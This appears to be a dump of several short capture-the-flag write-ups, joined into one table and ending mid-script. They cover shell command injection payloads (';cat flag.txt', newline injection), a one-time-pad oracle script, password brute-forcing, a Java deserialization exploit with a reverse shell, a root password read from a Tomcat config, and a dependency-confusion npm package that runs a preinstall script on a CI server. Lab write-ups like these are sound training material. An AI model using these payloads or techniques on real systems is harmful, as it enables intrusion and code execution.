text_chunk
stringlengths 151
703k
|
---|
# Confidentiality
The application is just using the user input with the `ls` command so we can just use `;cat flag.txt` to print the flag:
```flag{e56abbce7b83d62dac05e59fb1e81c68}``` |
# N1P
After tryng the program a bit I noticed that using `flag{` as input the first part of the new encrypted text and the encrypted flag was the same. I coded a program that will try every possible combination of characters position by position calculating which of the character produce the best output:
```python#!/usr/bin/env python3
from pwn import *
connection = remote('challenge.ctf.games',31921)
def get_guess_fitness(encrypted_flag: str, guessed_flag: str): mathing_characters = 0 for encrypted_flag_character, guessed_flag_character in zip(encrypted_flag, guessed_flag): if(encrypted_flag_character == guessed_flag_character): mathing_characters += 1 else: break
return mathing_characters / len(encrypted_flag)
with log.progress('Getting encrypted flag...') as p: connection.recvline('NINA: Hello! I found a flag, look!') encrypted_flag = connection.recvline().decode().strip()
with log.progress('Guessing flag...') as p: flag_guess = '' current_fitness = 0; alphabet = list(string.printable)[:-6]
while current_fitness != 1: new_character = ''
for character in alphabet: p.status(flag_guess + character) connection.recv() connection.send(flag_guess + character) connection.recvline("""connection.recvline('NINA: Ta-daaa!! I think this is called a 'one' 'time' 'pad' or something?')""")
encrypted_guess = connection.recvline().decode().strip() new_fitness = get_guess_fitness(encrypted_flag, encrypted_guess) if(new_fitness > current_fitness): new_character = character current_fitness = new_fitness
flag_guess += new_character
p.success(flag_guess)
connection.close()```
Executing the program will give us the flag:
```bash┌──(kali㉿kali)-[~/Desktop/CTF/Hacktivity/N1P]└─$ ./flag_guesser.py[+] Opening connection to challenge.ctf.games on port 31921: Done[+] Getting encrypted flag...: Done[+] Guessing flag...: flag{9276cdb76a3dd6b1f523209cd9c0a11b}[*] Closed connection to challenge.ctf.games port 31921``` |
Download uhaha and save as uhaha.orig, then from Linux with wine, 7z installed (snag a copy of rockyou.txt as well):
```#!/bin/bash
test -r uharc-cmd-install.exe || wget https://sam.gleske.net/uharc/uharc-cmd-install.exetest -r bin/uharc.exe || 7z x uharc-cmd-install.exe bin/uharc.exetest -r uhaha.uha && mv -v uhaha.uha uhaha || cp -v uhaha.orig uhaha>passwords
while :do test -r uhaha && mv -v uhaha uhaha.uha || exit 1 for i in $(head -500 rockyou.txt) do echo PASS: $i if wine bin/uharc.exe e -pw$i uhaha then echo $i >>passwords break fi donedone```
After outer loop exit (50 passes):
```# strings flag.png | grep flagflag{ec8753d9932766b1724618b5ad12de13}``` |
OSINT challenge where you needed to find a user's private email.
It was found within a PGP public key on their GitHub, full writeup here: [https://ctf.rip/write-ups/osint/tmuctf-foreignstudent/]https://ctf.rip/write-ups/osint/tmuctf-foreignstudent/) |
# Bad Words
Adding a `\` to every command to scape the first letter allow us to use all the bash commands we want. That way we can just get the flag:
```flag{2d43e30a358d3f30fe65cc47a9cbbe98}``` |
# Manager
By doing a quick scan we can notice an Apache Tomcat on port 8080.```# nmap -sCV -p- 10.129.172.131Nmap scan report for 10.129.172.131[...]Host is up (0.19s latency). 8080/tcp open http Apache Tomcat 9.0.48|_http-open-proxy: Proxy might be redirecting requests|_http-title: Did not follow redirect to http://manager.htb:8080/openam/```

This version of OpenAM is vulnerable to a deserialization attack.The exploit can be found [here](https://www.exploit-db.com/exploits/50131).
```$ python3 CVE-2021-35464.py -c whoami[?] Please enter the URL [http://192.168.0.100:7080/openam] : http://manager.htb:8080/openam/[!] Verifying reachability of http://manager.htb:8080/openam/[+] Endpoint http://manager.htb:8080/openam/ reachable[!] Finding correct OpenAM endpoint[+] Found potential vulnerable endpoint: http://manager.htb:8080/openam/oauth2/..;/ccversion/Version[+] !SUCCESS! Host http://manager.htb:8080/openam/ is vulnerable to CVE-2021-35464[+] Running command "whoami" now:
tomcat```By running this exploit can we establish a revshell to grab the user flag:

```tomcat@manager:~$ cat /opt/tomcat/user.txtcat /opt/tomcat/user.txtHTB{1n53cur3_d353r14l1z4710n_c4n_b3_v3ry_d4n63r0u5}```
When digging into Tomcat configuration we noticed a password in the tomcat-users.xml file.```tomcat@manager:~/conf$ cat /opt/tomcat/conf/tomcat-users.xml[...] <role rolename="admin-gui"/> <user username="admin" password="BXJ^JA3y4!nE8x9q" roles="admin-gui"/>```
This password is actually the root password. We can complete the boxe by running su and grab the root flag.```tomcat@manager:~/conf$ suPassword: BXJ^JA3y4!nE8x9qroot@manager:/opt/tomcat/conf# iduid=0(root) gid=0(root) groups=0(root)root@manager:/opt/tomcat/conf# cat /root/root.txtcat /root/root.txtHTB{p455w0rd_r3us3_c4n_l34d_t0_syst3m_4bus3}``` |
## SpiralCI (496 pts - 23 solves) write up
This was a good challenge, it uses a new attack technique called Dependency Confusing Attack.
Web interfaces: 
I looked at the cookie and got a jwt:```spiralCI=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyaWQiOi0xfQ.pCIT8y2m4E3nC-rpos3BvorxYZqIDpNNdZroYvpzMYI```After fuzzing and finding other interfaces to attack, i found nothing so i decided to attack on JWT.
Using jwt.io:
So i tried modify jwt's algorithm to none and userid to 1.
Then i got this:
Seems like it's an admin account and it's disabled, so i changed userid to 2```spiralCI=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyaWQiOjJ9.```
So it worked, so basically there are two Nodejs packages, and the chall let me run the CI test and view their logs. So i downloaded the zip files.
They are basically two simple Nodejs projects, and there are an important file package.json in 'calculator' package
Then i tried running the 'calculator' project and view it's log.
First idea of mine was to overwrite the script in package.json to read the flag. But after finding for a while, i found nothing, i can't modify the project because they are admin's projects.
Admin account was disabled so i can't log in as admin either.
Then i decided to look at other chall and comeback with it later
After starting do this chall again, i found out that the package "calc_ph6avsgeed" (in this write up i will use the same package tho) was used in the last time now has a different name. So i think this package maybe my entry to find the flag.
The logs show that the project used private registry, so i was thinking of a way to takeover the package with npm public module.
And then i found this article: https://digital.nhs.uk/cyber-alerts/2021/cc-3751And this about how to publish a npm module: https://zellwk.com/blog/publish-to-npm/

So i created a npm package with the name "calc_ph6avsgeed" and version: 1.0.1 and the "preinstall" script to list the file in current folder.
Then publishing it to npm public registry.

I got the following result:

So we got RCE on server
Looks at the path to pwd, after listing for a while, i found the flag is located at /usr/src/app/flag.txt

And launch the test, then view the log:

P/s: Dont't forget to give me a star if you find it's useful xD
|
We are presented with web page tool that takes as input a file name on the server and, using the sha256sum utility on the command line, outputs the hash of that file.

We are invited to try the `/etc/hosts` file, I then try `/etc/passwd` and other common files and the tool dutifully spits out their hash. I try `/flag.txt` and `/root/flag.txt` but it is `flag.txt` that reveals the file is in our current directory.
Playing with some different inputs it became clear that some special characters were allowed

but most were not.

I did actually write a quick script to find the full list of available characters which might have been a little overkill but it did reveal that `!"#$%&', "'", '()*+-;<=>@\^_{|}` were all restricted and only `,./:?[]~ \t\n\r` were allowed outside of `A-z0-9`,
The new line character immediately looked promising, and indeed submitting `flag.txt\ncat flag.txt` gets us the flag.
 |
# OTP Smasher**Category: Scripting**
The site presents an image and a textbox:
The goal here is to quickly identify the number in the image, and submit it into the box. If you can do this within a very short timespan, the point counter increments by one. Otherwise, it resets to zero. Doing this at the speed required manually isn't possible, and we'll need to script something.
Looking at the source code reveals where we can fetch the information we need:```html <form action="/" method="post"> <input type="text" name="otp_entry" class="otp_entry"> <input type="submit" value="Submit" class="otp_entry" > </form>```The flag image just returns a 404 for now, we'll have to get a high enough score before it will reveal itself.
Below is the code to get this to work. It took some trial and error to tweak the parameters to get it to consistently recognize the characters properly:
```python#!/usr/bin/env python3
import pytesseractfrom PIL import Imageimport PIL.ImageOpsimport requests
URL = 'http://challenge.ctf.games:31290'
for i in range(46): image_request = requests.get(f'{URL}/static/otp.png', stream = True) with open('otp.png', 'wb') as fd: for chunk in image_request.iter_content(chunk_size=128): fd.write(chunk) image = Image.open('otp.png') # Preprocess the image by converting it from white text on black, to black text on white. # (Provides more accurate recognition.) inverted_image = PIL.ImageOps.invert(image) inverted_image.save('otp-inverted.png')
